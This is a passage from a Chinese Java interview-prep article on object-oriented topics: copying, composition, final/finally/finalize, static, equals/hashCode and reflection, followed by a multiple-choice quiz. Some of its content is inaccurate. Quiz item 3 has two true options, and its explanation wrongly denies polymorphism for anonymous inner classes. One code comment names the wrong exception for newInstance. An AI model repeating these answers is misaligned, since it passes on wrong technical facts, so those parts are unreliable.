// 3. 开启SafeMode(1.2.68+)
ParserConfig.getGlobalInstance().setSafeMode(true);
// 4. 使用白名单限制可反序列化的类
ParserConfig.getGlobalInstance().addAccept("com.example.");
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# 深拷贝与浅拷贝


核心区别:
- 浅拷贝:复制对象本身,内部引用类型只复制地址(共享对象)
- 深拷贝:复制对象及其所有引用对象(完全独立)
对比图示:
浅拷贝:引用类型共享地址
深拷贝:引用类型完全复制
代码示例:
public class Person implements Cloneable {
private String name; // 基本类型(String不可变,不影响拷贝)
private Address address; // 引用类型,需关注拷贝行为
// 浅拷贝:只复制对象本身,引用类型地址不变
@Override
protected Object clone() throws CloneNotSupportedException {
return super.clone(); // Object.clone() 是浅拷贝
// 结果:person1.address == person2.address(指向同一对象)
}
// 深拷贝方式1:手动创建新对象
public Person deepCopy() {
Person p = new Person();
p.name = this.name; // String是不可变对象,可直接赋值
p.address = new Address(this.address.getCity()); // 新建Address对象
return p;
// 结果:person1.address != person2.address(完全独立)
}
}
// 深拷贝方式2:序列化实现(对象图完全复制)
public class Person implements Serializable {
public Person deepCopyBySerialize() throws Exception {
// 1. 序列化:对象 → 字节数组
ByteArrayOutputStream bos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(bos);
oos.writeObject(this); // 将this对象及其所有引用对象写入字节流
// 2. 反序列化:字节数组 → 新对象
ByteArrayInputStream bis = new ByteArrayInputStream(bos.toByteArray());
ObjectInputStream ois = new ObjectInputStream(bis);
return (Person) ois.readObject(); // 重建整个对象图,与原对象完全独立
}
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
实现方式对比:
| 方式 | 优点 | 缺点 |
|---|---|---|
clone() | 简单 | 只能浅拷贝 |
| 手动new | 可控、性能好 | 代码繁琐 |
| 序列化 | 自动深拷贝 | 性能较差、需实现Serializable |
| 第三方库(如Jackson) | 灵活 | 依赖额外库 |
# 组合优于继承
继承的问题:
- 破坏封装:子类依赖父类实现细节,父类变更影响子类
- 耦合度高:继承是编译期绑定,无法动态改变
- 脆弱基类:父类修改可能导致子类出错
组合的优势:
- 封装性好:只暴露接口,隐藏实现细节
- 灵活可变:运行时可以替换组合对象
- 松耦合:对象之间依赖接口而非实现
代码对比:
// 继承方式:强耦合,父类变更影响子类
public class ArrayList<E> extends AbstractList<E> {
// 继承后,父类add方法的行为无法改变
}
// 组合方式:灵活,可随时替换实现
public class UserService {
private UserRepository repository; // 组合
public void setRepository(UserRepository repository) {
this.repository = repository; // 运行时可替换
}
}
// 组合 + 接口:更灵活
public class UserService {
private UserRepository repository; // 面向接口
public UserService(UserRepository repository) {
this.repository = repository; // 依赖注入,可替换不同实现
}
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
总结:
- is-a关系用继承(如
Dog extends Animal) - has-a关系用组合(如
User has UserRepository) - 不确定时优先选择组合
# final、finally、finalize的区别
三者完全不同,只是命名相似:
| 关键字 | 作用 | 场景 |
|---|---|---|
final | 修饰符 | 不可变 |
finally | 异常处理块 | 资源清理 |
finalize | Object方法 | 已废弃 |
1. final:不可变修饰符
// 修饰类:不能被继承
public final class String { }
// 修饰方法:不能被重写
public final void method() { }
// 修饰变量:引用不可变(基本类型值不变,引用类型地址不变)
final int x = 10; // 值不可变
final List<String> list = new ArrayList<>(); // 引用不可变,但list内容可变
list.add("hello"); // ✅ 可以
list = new ArrayList<>(); // ❌ 编译错误
2
3
4
5
6
7
8
9
10
11
2. finally:异常处理块
// 无论是否异常,finally总是执行
try {
// 可能抛出异常
} catch (Exception e) {
// 异常处理
} finally {
// 总是执行,常用于资源释放
if (inputStream != null) {
inputStream.close();
}
}
2
3
4
5
6
7
8
9
10
11
3. finalize:已废弃
// Java 9已废弃,不推荐使用
@Override
protected void finalize() throws Throwable {
super.finalize();
// 不确定何时执行,可能永不执行
}
2
3
4
5
6
为什么不推荐finalize?
- 执行时间不可控,可能永不执行
- 性能开销大
- 可能导致内存泄漏
替代方案:使用try-with-resources或Cleaner(Java 9+)
// 推荐:try-with-resources自动关闭资源
try (FileInputStream fis = new FileInputStream("file.txt")) {
// 使用资源
} // 自动调用close()
2
3
4
# 无参构造函数的重要性
Java默认行为:
- 没有任何构造函数时,编译器自动生成无参构造函数
- 一旦定义了有参构造函数,编译器不再生成无参构造函数
为什么建议显式定义无参构造?
| 场景 | 需要无参构造的原因 |
|---|---|
| 框架反射 | Spring、MyBatis通过反射创建对象 |
| 序列化 | 反序列化时需要无参构造 |
| 继承 | 子类构造器默认调用父类无参构造 |
代码示例:
// 问题:只有有参构造,无参构造丢失
public class User {
private String name;
public User(String name) { // 定义有参构造
this.name = name;
}
// 此时没有无参构造!
}
// 使用框架时报错
User user = clazz.newInstance(); // ❌ NoSuchMethodException
// 解决:显式定义无参构造
public class User {
private String name;
public User() {} // 显式定义无参构造
public User(String name) {
this.name = name;
}
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
总结:定义有参构造时,建议同时显式定义无参构造,避免框架反射调用失败。
# static的四种用法
| 修饰对象 | 说明 | 特点 |
|---|---|---|
| 成员变量 | 类变量 | 所有实例共享,类名直接访问 |
| 方法 | 类方法 | 只能访问静态成员,类名直接调用 |
| 代码块 | 静态代码块 | 类加载时执行一次 |
| 内部类 | 静态内部类 | 不依赖外部类实例 |
代码示例:
public class Example {
// 1. 静态变量:所有实例共享
private static int count = 0;
// 2. 静态方法:只能访问静态成员
public static int getCount() {
return count; // ✅
// return this.count; // ❌ 不能使用this
}
// 3. 静态代码块:类加载时执行
static {
System.out.println("类加载时执行");
}
// 4. 静态内部类:不依赖外部类实例
static class Inner {
void method() {
// 只能访问外部类的静态成员
}
}
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
# equals与hashCode的关系
为什么重写equals必须重写hashCode?
hashCode有两个用途:
- 快速筛选:HashMap、HashSet用hashCode定位桶位置
- 一致性约束:equals相等的对象,hashCode必须相等
HashMap使用hashCode定位桶位置:
// HashMap.putVal 源码(简化)
final V putVal(int hash, K key, V value) {
Node<K,V>[] tab; int n, i;
// 根据hash计算桶位置:(n-1) & hash
if ((tab = table) == null || (n = tab.length) == 0)
n = (tab = resize()).length;
if ((p = tab[i = (n - 1) & hash]) == null) // 桶为空,直接插入
tab[i] = newNode(hash, key, value, null);
else {
// 桶不为空,遍历链表/红黑树
Node<K,V> e; K k;
// 先比较hash,再比较equals
if (p.hash == hash &&
((k = p.key) == key || (key != null && key.equals(k))))
e = p; // 找到相同的key,覆盖value
// ...
}
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
关键逻辑:HashMap先通过hashCode定位桶位置,再通过equals判断是否相同key。
不重写hashCode的后果:
public class User {
private String name;
@Override
public boolean equals(Object obj) {
return obj instanceof User && ((User) obj).name.equals(this.name);
}
// 没有重写hashCode!
}
User u1 = new User("张三");
User u2 = new User("张三");
u1.equals(u2); // true
u1.hashCode() == u2.hashCode(); // false!
// 问题:u1和u2定位到不同的桶,HashSet认为这是两个不同的对象
Set<User> set = new HashSet<>();
set.add(u1);
set.add(u2); // 两个都能添加进去,因为hashCode不同,定位到不同桶
System.out.println(set.size()); // 2,预期应该是1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
规范:equals相等的对象,hashCode必须相等;反之不必。
# 反射与封装是否矛盾
不矛盾,适用场景不同:
| 特性 | 目的 | 适用场景 |
|---|---|---|
| 封装 | 隐藏实现细节,保证安全性 | 业务代码开发 |
| 反射 | 运行时动态操作类 | 框架底层实现 |
典型应用:Spring依赖注入
// 用户代码:通过注解声明依赖
@Service
public class UserService {
@Autowired
private UserRepository repository;
}
// Spring框架:通过反射注入依赖
Class<?> clazz = Class.forName("com.example.UserService");
Object instance = clazz.newInstance();
Field field = clazz.getDeclaredField("repository");
field.setAccessible(true); // 反射突破封装
field.set(instance, repositoryBean); // 注入依赖
2
3
4
5
6
7
8
9
10
11
12
13
总结:封装服务于业务代码的安全性,反射服务于框架的灵活性,两者互补。
# 面试题小结
1. 继承和实现的正确说法是?
A. 类可以实现多个接口,接口可以继承(或扩展)多个接口
B. 类可以实现多个接口,接口不能扩展或者继承多个接口
C. 类和接口都可以实现多个接口
D. 类和接口实现多个接口都不可以
答案:A
解析:类可以实现多个接口(class User implements A, B),接口可以继承多个接口(interface C extends A, B)。
2. 以下关于抽象类和接口的区别,说法正确的是?
A. 抽象类可以有构造方法,接口不能有构造方法
B. 抽象类可以包含抽象方法,接口在Java 8之后也可以包含默认方法
C. 抽象类只能单继承,接口可以多实现
D. 抽象类和接口都不能被实例化
E. 以上都对
答案:E
# 解析:抽象类有构造方法(供子类调用),接口没有;接口Java 8后有default和static方法;抽象类单继承,接口多实现;两者都不能实例化。
3. 以下关于内部类的说法,正确的是?
A. 静态内部类不能访问外部类的成员变量
B. 成员内部类可以访问外部类的所有成员
C. 局部内部类可以访问外部类的static变量
D. 匿名内部类可以有多态
答案:B
解析:
- A错误:静态内部类可以访问外部类的静态成员变量
- B正确:成员内部类(非static)可以访问外部类的所有成员,包括static变量、实例变量、private成员
- C错误:局部内部类不仅能访问static变量,还能访问所有成员(包括实例变量),选项说法不够全面
- D错误:匿名内部类本质上是继承或实现一个具体类/接口,不能有多态引用
4. 下面代码的输出是什么?
interface Flyable {
default void fly() {
System.out.println("Flying");
}
}
class Bird implements Flyable {
}
public class Test {
public static void main(String[] args) {
Flyable f = new Bird();
f.fly();
}
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
A. 编译错误
B. Flying
C. 无输出
D. null
答案:B
# 解析:Bird实现了Flyable接口,继承了fly()的default实现。Flyable f = new Bird()是多态调用,执行的是Bird继承的fly()方法。
5. 以下关于封装的说法,正确的是?
A. 封装就是将属性设置为private
B. 封装需要提供getter和setter方法
C. 封装的主要目的是隐藏实现细节
D. 以上全部正确
答案:C
# 解析:封装的核心目的是隐藏实现细节、保证数据安全。A和B是实现封装的手段,不是目的。
6. 以下关于继承的说法,正确的是?
A. Java支持多重继承,即一个类可以继承多个父类
B. 子类可以继承父类的private成员
C. 子类可以继承父类的构造方法
D. 继承是一种"is-a"关系
答案:D
解析:
- A错误:Java只支持单继承,一个类只能有一个直接父类
- B错误:private成员不可见,子类无法继承
- C错误:构造方法不能被继承,只能用super()调用
- D正确:继承表示"is-a"关系,如Dog is a Animal
补充:
- 继承:is-a关系(Dog is a Animal)
- 实现:can-do关系(Bird can fly,实现Flyable接口)
- 组合:has-a关系(User has a UserRepository)
7. 下面代码的输出是什么?
public class Test {
public static void main(String[] args) {
System.out.println(test());
}
static int test() {
try {
return 1;
} catch (Exception e) {
return 2;
} finally {
return 3;
}
}
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
A. 1
B. 2
C. 3
D. 编译错误
答案:C
解析:finally中的return会覆盖try和catch中的return。
执行流程:
- 进入try块,准备return 1
- 在return之前,先执行finally块
- finally中遇到return 3,直接返回3
- try中的return 1被覆盖,不会执行
注意:实际开发中应避免在finally中使用return,因为会:
- 覆盖try/catch的返回值
- 吞掉try/catch中抛出的异常
8. final 可以修饰什么?
A. 类
B. 方法
C. 变量
D. 所有以上
答案:D
解析:final 可以修饰类(不可继承)、方法(不可重写)、变量(不可修改)。
# 小结
本文系统梳理了Java面向对象的核心知识点:
基础概念:
- 面向对象三大特性:封装、继承、多态
- 重载与重写、抽象类与接口的对比
- 访问修饰符与成员变量存储位置
进阶内容:
- this关键字与多态的底层原理
- 静态变量、静态方法、静态内部类的特点
- 深拷贝与浅拷贝的实现方式
实战应用:
- SPI机制与典型应用(JDBC、Spring Boot、Dubbo)
- 序列化原理与反序列化漏洞
- equals与hashCode的关系
- 反射与封装的平衡
设计原则:
- 组合优于继承
- 无参构造函数的重要性
- final、finally、finalize的区别
掌握这些知识点,不仅能应对面试,更能在实际开发中写出更优雅、健壮的代码。
你好,我是 SharkChili,Java Guide 核心维护者之一,对 Redis、Nightingale 等知名开源项目有深度源码研究经验。熟悉 Java、Go 等多语言技术栈,现任某知名黑厂高级研发。
开源项目贡献:
- mini-redis:教学级 Redis 精简实现,助力分布式缓存原理学习 🔗 https://github.com/shark-ctrl/mini-redis (opens new window)(欢迎 Star & Contribute)
公众号价值: 分享企业级架构设计、性能优化、源码解析等核心技术干货,涵盖分布式系统、微服务治理、大数据处理等实战领域。
加入技术社群: 关注公众号,回复 【加群】 获取联系方式,与众多技术爱好者交流分布式架构、微服务等前沿技术!
